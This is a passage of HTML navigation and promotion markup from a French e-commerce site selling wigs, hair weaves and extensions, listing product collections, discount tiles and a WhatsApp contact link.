      <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">Tendances 2025</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2020-new-arrivals" class="navigation__link" >Perruques Arrivages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-mariage" class="navigation__link" >Perruques Coiffure Mariage</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-full-lace" class="navigation__link" >Perruque Full Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-demi-tete" class="navigation__link" >Perruque Demi -Tête</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/coiffure-a-la-mode" class="navigation__link" >Coiffure à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/vernis-a-ongles" class="navigation__link" >Vernis à Ongles</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-4">Prix Grossiste</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-4" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/wholesale" class="navigation__link" >Perruques en Gros </a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-pour-revendre" class="navigation__link" >Prix D&#39;Usine</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/achetes-gratuits" class="navigation__link" >Perruques Gratuites</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/promo-cadeaux" class="navigation__link" >Cadeaux Gratuits</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/2-perruques-vip" class="navigation__link" >Spécial pour Revendre</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/usine-fournisseur" class="navigation__link" >Usine Fournisseur</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/live-vente-flash" class="navigation__link" >Vente en LIVE Aujourd&#39;hui</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-5">Viêtnam Hair + Prête à Porter </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-5" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-de-luxe" class="navigation__link" >Viêtnam Hair</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruques-sans-colle" class="navigation__link" >Prête à Porter</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/headband-wig-t-part" class="navigation__link" >Perruque bandeau</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/u-part-perruque" class="navigation__link" >U &amp; V PART PERRUQUE</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/flash-offer" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-6">Catalogue</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-6" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/perruque-reglable" class="navigation__link" >Perruque Réglable</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/natte" class="navigation__link" >Natte à la Mode</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/colorful-wigs" class="navigation__link" >Couleurs en Soldes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hd-lace-wig" class="navigation__link" >Perruque En HD Lace</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bob-wig" class="navigation__link" >BOB en Promo</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1" class="navigation__link" >100% RAW HAIR</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/pages/tissages-meches" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-7">Tissages </a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-7" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-weave" class="navigation__link" >Tissages &amp; Mèches Vietnamiens</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/double-machine" class="navigation__link" >Vietnam Hair Tissages &amp; Mèches</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/closure-frontal" class="navigation__link" >Closure &amp; Frontal</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/bundle-with-closure-frontal" class="navigation__link" >Lots de Tissages</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval" class="navigation__link" >Queue de Cheval</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/clip-ins-extensions" class="navigation__link" >Clips et Tape Hair</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="https://www.baisihair.fr/collections/wigs" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-8">Avantages VIP</a>

      
        <a class="navigation__children-toggle" href="#"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-chevron-down"><title>Basculer le menu</title><polyline points="6 9 12 15 18 9"></polyline></svg></a>

        <div id="NavigationTier2-8" class="navigation__tier-2-container navigation__child-tier"><ul class="navigation__tier-2">
              
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/video-share" class="navigation__link" >Vidéos des Clientes</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/pages/loyalty-page" class="navigation__link" >BAISI Récompenses</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/top-selling" class="navigation__link" >Meilleure Vente</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/apps/track123" class="navigation__link" >Suivre le Colis</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/custom-packaging" class="navigation__link" >Emballage Personnalisé</a>
                    

                    
                  </li>
                
                  <li class="navigation__item">
                    <a href="https://www.baisihair.fr/collections/cadeaux-zone" class="navigation__link" >Cadeaux Zone</a>
                    

                    
                  </li>
                
              
</ul></div>
      
    </li>
  
</ul>

            </div>
          </div>
           <div class='hotSaleMB' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKITeaNwQkgcyMrCxb2bGjFLSfwkSLjNDpfIA_50_50.png?v=1765269749' width='30' /> </div>
        </div>
        <div class="transcy-switcher-manual transcy-mobile hidden" style="position: absolute; left: 63px; top: 5px; visibility: hidden;"></div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-image">
        <div class="logo-area__middle__inner">
          <div class="logo" itemscope itemtype="http://schema.org/Organization">
            <meta itemprop="name" content="baisihairfr"><a style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiHairFR</a>

            <a class="logo__link" href="/" title="baisihairfr" itemprop="url"><img class="logo__image" src="//www.baisihair.fr/cdn/shop/files/BAISI_2_240x.png?v=1722499906" alt="baisihairfr" width="800" height="289" itemprop="logo" /></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        
        <div class ="flyicon">Offre Noël</div>
        <div class="logo-area__right__inner">
          <div class='hotSalePc' onclick='toHotSale()'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/lQLPKITeaNwQkgcyMrCxb2bGjFLSfwkSLjNDpfIA_50_50.png?v=1765269749' width='30' /></div>
          
            <a href="javascript:void(0)" class="header__icon h-wishlist-icon wishlist-page-widget">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg>
            <span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
            
              <a class="header-account-link" href="/account/login" aria-label="Compte">
                <span class="header-account-link__text desktop-only visually-hidden">Compte</span>
                <span class="header-account-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><path d="M.5.5h25v25H.5z"/><g transform="translate(1 1)" stroke="currentColor"><g transform="translate(5.86 7)"><path d="M11.783 15.604A6 6 0 1 0 .186 15.49"/><circle cx="6" cy="3" r="3"/></g><circle cx="12" cy="12" r="12"/></g></g></svg></span>
              </a>
            
          
          
              <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden">Recherche</span>
              <span class="show-search-link__icon"><svg width="26" height="26" viewBox="0 0 26 26" aria-hidden="true"><g fill="none" fill-rule="evenodd"><g transform="translate(1 1)" stroke="currentColor"><circle cx="10.364" cy="10.364" r="10.364"/><path stroke-linecap="square" d="m18 18 5.777 5.788"/></g></g></svg></span>
            </a>
          
          <a class="cart-link" href="/cart">
            <span class="cart-link__label visually-hidden">Panier</span>
            <span class="cart-link__icon"><svg width="24px" height="24px" viewBox="0 0 24 24" aria-hidden="true">
  <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
    <polygon stroke="currentColor" points="2 9.25 22 9.25 18 21.25 6 21.25"></polygon>
    <line x1="12" y1="9" x2="12" y2="3" stroke="currentColor" stroke-linecap="square"></line>
  </g>
</svg></span>
          </a>
        </div>
      </div>
    </div>
  </div><template class="mobile-navigation-drawer-template">
    <div id="MobileNavigationDrawer" class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
      <div class="navigation navigation--mobile" role="navigation" aria-label="Navigation principale">
        <div class="navigation__tier-1-container">
          <div class="navigation__mobile-header">
            <a href="#" class="mobile-nav-back ltr-icon tap-target" aria-label="Retour"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left"><title>La gauche</title><polyline points="15 18 9 12 15 6"></polyline></svg></a>
            <span class="mobile-nav-title"></span>
            <a href="#" class="mobile-nav-toggle tap-target"  aria-label="Fermer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>
          </div>
          
            
          <div class="tabbox" id='tabbox'>
        <div class="tab-left">
            <ul class="leftbox">
                <li class="tab-item navactive " ><div class='tab-lefttitle'>Promotions </div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Reçu en 48h</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tendances 2025</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Prix Grossiste</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Viêtnam Hair + Prête à Porter</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Catalogue</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Tissages</div></li>
                <li class="tab-item "><div class='tab-lefttitle'>Avantages VIP</div></li>
                
            </ul>
        </div>
        <div class="tab-rigth">
    
        <!-- 右边第1 -->
            <div class="content-item  activecontent">
              <div class='itemHead' >
                 <div class="slider-container">
                     <div class="sliderHeadBox">
                        <div id="sliderHead">
                           <ul class="slider-item-container">
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/flash-offer">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/moitie-prix">
                                      <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_fd6e33a3-3a9c-4973-9175-8d04254a52e5.jpg?v=1750815396" alt="Mountain Landscape">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_33a41542-ae90-480f-a5c0-17e330440c0d.jpg?v=1750815398" alt="Forest">
                                  </a>
                               </li>
                               <li class="sliderItem">
                                 <a href="https://www.baisihair.fr/collections/vip100">
                                   <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_58165b44-6ad5-4d4c-8895-14b1170c9831.jpg?v=1750815404" alt="Flowers">
                                 </a>
                               </li>
                               <li class="sliderItem">
                                  <a href="https://www.baisihair.fr/collections/remise-38">
                                    <img class="slideImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_55ca4d80-8ee1-413c-b2e3-4df5802dcdf9.jpg?v=1750815408" alt="Flowers">
                                  </a>
                               </li>
                            </ul>
                     </div>
                   </div>
                 </div>
                <!-- <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h1_94f10e6b-a7a6-46cf-b7ab-76bb96d0ad66.jpg?v=1749545476' alt=''> -->
              </div>
               <div class='itembox'>
                  <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/promo-black-friday">
                         <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_5fe9b76f-f258-41be-9fab-3346eda8f4d1.jpg?v=1749180736' alt=''>
                         <div class='r-item-title'>Vente Flash </div>   
                     </a>
                  </div>
                  <div class='right-item' >
                    <a href="https://www.baisihair.fr/collections/prix-moins-de-100">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ea6cffcf-dc9f-4612-a889-3dfce59a7f21.jpg?v=1748945281' alt=''>
                     <div class='r-item-title'>PRIX Moins de 100€ </div>
                    </a>  
                  </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/moitie-prix">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_2eb00c18-c14b-4464-9b53-01f59f9edd51.jpg?v=1749017086' alt=''>
                      <div class='r-item-title'>Moitié Prix -50%</div>
                     </a>   
                  </div>
                  <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/promotion-remise-120">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/120_b4a883f5-1952-4a7c-9772-7c40c0adbba5.jpg?v=1749024523' alt=''>
                     <div class='r-item-title'>Remise -120€</div>
                    </a>  
                 </div>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/vip100">
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/100_42254d4c-4c8a-4423-bf56-dbaba70baa76.jpg?v=1749024559' alt=''>
                       <div class='r-item-title'> Remise -100€</div>
                     </a>  
                  </div>
                 <div class='right-item'  >
                    <a href="https://www.baisihair.fr/collections/remise-38">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/38_66d917f0-8e59-470d-b35d-dd1d6bbf3ec1.jpg?v=1749024590' alt=''>
                     <div class='r-item-title'>Remise -38%</div>
                    </a> 
                 </div>
                 <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/fr20">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/20_37c34bda-f20c-4ab3-b3c9-0ba05d499ee4.jpg?v=1749024623' alt=''>
                     <div class='r-item-title'>Remise -20% </div>
                    </a>  
                 </div>
                  <div class='right-item' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/50_8303eda5-c698-48ac-b94a-254b0a962364.jpg?v=1753776431' alt=''>
                     <div class='r-item-title'> Remise -60€ </div> 
                  </div>
                 
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/30_bcf75cbd-c402-452f-affd-d86ce0670252.jpg?v=1749028736' alt=''>
                     <div class='r-item-title'>Remise -30€</div>
                  </div>
                  <div class='right-item ' >
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/65_0a0ea89b-c3dc-4f7d-ab23-f5b3fa656fb4.jpg?v=1749029411' alt=''>
                     <div class='r-item-title'>Remise 65%</div>
                  </div>
                  <div class='right-item '>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/VIP.jpg?v=1749028991' alt=''>
                     <div class='r-item-title'>Réduction VIP</div>
                  </div>
                
                
  
               </div>
            </div>
       
    <!-- 右边第2 -->
            <div class="content-item ">
                <a href='https://www.baisihair.fr/collections/perruques-en-france'>
                   <div class='itemHead'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h2_be130e17-c561-48d9-9d29-5e788cb12563.jpg?v=1749545488' alt=''>
                    </div>
                 </a>
             
               <div class='itembox'>
                 <div class='right-item' >
                   <a href="https://www.baisihair.fr/collections/perruques-en-france">
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_e71e9caf-fc51-4807-880c-cc9ec6a48257.jpg?v=1753775597' alt=''>
                     <div class='r-item-title'>48H Livraison TVA 0€</div>
                    </a>
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/prix-moins-de-99'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_e5d0e78c-3266-4681-b5d8-6d4d2a64930b.jpg?v=1753775604' alt=''>
                     <div class='r-item-title'>Prix moins de 99€</div>
                    </a>  
                 </div>
                  <div class='right-item'>
                    <a href="https://www.baisihair.fr/collections/raw-hair">
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_8698dd1b-fa8f-4673-9435-241ad918aaba.jpg?v=1748943788' alt=''>
                      <div class='r-item-title'>Raw Hair</div>
                     </a> 
                  </div>
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/france-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_7375d972-c005-4efe-b701-ef88b6d57eff.jpg?v=1753775608' alt=''>
                     <div class='r-item-title'>France VIP</div>
                    </a>  
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/couleurs-en-france'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_d897b262-e4ef-421f-9d85-2986a50bb74e.jpg?v=1748943794' alt=''>
                      <div class='r-item-title'>Couleurs en France</div>
                     </a>  
                  </div>
               </div>
              </div>

              <!-- 右边第3 -->
       <div class="content-item ">
            <a href="https://www.baisihair.fr/collections/2020-new-arrivals">
              <div class='itemHead' >
                <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h3_7a81c9fd-242d-4e40-8c02-9c3c6067f0f8.jpg?v=1749545493' alt=''>
              </div>
            </a>  
            <div class='itembox'>
              <div class='right-item'  >
                  <a href='https://www.baisihair.fr/collections/2020-new-arrivals'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ffa961bc-fc87-475a-8d17-ad6d89ba8082.jpg?v=1748944742' alt=''>
                     <div class='r-item-title'>Perruques Arrivages</div>
                  </a>  
              </div>
              <div class='right-item'  >
                 <a href='https://www.baisihair.fr/collections/perruques-mariage'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_6f90f0f6-6c57-41ac-955a-2387c1d8e37b.jpg?v=1753864575' alt=''>
                     <div class='r-item-title'>Perruques Coiffure Mariage </div>
                 </a>  
              </div>
               <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/perruque-full-lace'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_d1418233-582e-4e33-9cdf-43751dd645e2.jpg?v=1749545213' alt=''>
                       <div class='r-item-title'>Perruque Full Lace</div>
                   </a>  
                </div>
              <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-demi-tete'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_6040131a-dd49-4419-973d-f55b1cd6384e.jpg?v=1748944743' alt=''>
                      <div class='r-item-title'>Perruque Demi -Tête</div>
                    </a>  
              </div>
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/coiffure-a-la-mode'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_5c5fcd02-bad9-47f4-8837-e027e14c58da.jpg?v=1753864581' alt=''>
                       <div class='r-item-title'>Coiffure à la Mode</div>
                    </a>  
                </div>
                <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/vernis-a-ongles'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ik.jpg?v=1764238767' alt=''>
                       <div class='r-item-title'>Vernis à Ongles</div>
                    </a>  
                </div>
                
                
            
                
            </div>
       </div>
   <!-- 右边第4 -->
            <div class="content-item">
              <div class='itemHead' >
                <a href='https://www.baisihair.fr/collections/wholesale'>
                 <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h4.jpg?v=1749547031' alt=''>
                </a>   
              </div>
              <div class='itembox'>
                   <div class='right-item' >
                     <a href="https://www.baisihair.fr/collections/wholesale"  >
                      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ebc8bba4-e416-463f-9e0e-857d873bcb9c.jpg?v=1753696606"  alt="Perruques en Gros">
                       <div class="r-item-title">Perruques en Gros</div>
                     </a>
                    </div> 
                   <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/perruques-pour-revendre'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_897f4ca1-a752-4bff-bfcc-69ea68d0c862.jpg?v=1748945081' alt=''>
                      <div class='r-item-title'>Prix D'Usine</div>
                     </a>   
                  </div>
                    <div class='right-item'>
                      <a href='https://www.baisihair.fr/collections/achetes-gratuits'> 
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_1e5e3b04-9b56-4b61-9209-054ec4eab22f.jpg?v=1753864568' alt=''>
                       <div class='r-item-title'>Perruques Gratuites</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/promo-cadeaux'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_9c64f45b-9cfc-47e2-b72a-3f84baf52783.jpg?v=1753864606' alt=''>
                        <div class='r-item-title'>Cadeaux Gratuits </div>
                     </a>  
                  </div>
             
                 <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/2-perruques-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_80d463b6-241f-45b0-924d-26c5f92f3ed7.jpg?v=1748945077' alt=''>
                     <div class='r-item-title'>Spécial pour Revendre</div>
                    </a>  
                 </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/usine-fournisseur'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_2276e9a0-b0a2-4bac-8bb3-261f2fb5de78.jpg?v=1748945078' alt=''>
                     <div class='r-item-title'>Usine Fournisseur </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/live-vente-flash'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_1fddc373-0697-4ba9-a725-dc57b4528a88.jpg?v=1750468224' alt=''>
                       <div class='r-item-title'>Vente en LIVE Aujourd'hui </div>
                    </a>  
                  </div>
                 <div class='whatup' >
                    <a href='https://api.whatsapp.com/send/?phone=8619124322276' style="display: flex; justify-content: center; align-items: center;">
                       <div>Contactez ici !</div>
                       <img loading="lazy"  class='whatupimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/whatup.png?v=1707098303' alt=''>
                    </a>  

                  </div>
             
               </div>
           </div>
       <!-- 右边第5 -->
            <div class="content-item">  
                <div class='itemHead' >
                  <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hh5.jpg?v=1749547561' alt=''>
                  </a>  
              </div>
               <div class='itembox'>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_14ec2752-2e7b-4ffb-9ee1-d7e02e10a700.jpg?v=1749180815' alt=''>
                      <div class='r-item-title'> Viêtnam Hair</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-sans-colle'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_9064f401-4820-4d8b-8d62-54ebaf2e4309.jpg?v=1749180817' alt=''>
                     <div class='r-item-title'> Prête à Porter</div>
                    </a>
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/headband-wig-t-part'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_a9d358b4-156f-415d-8926-d9e8172bd485.jpg?v=1748999087' alt=''>
                     <div class='r-item-title'>Perruques Bandeaux </div>
                    </a>  
                  </div>
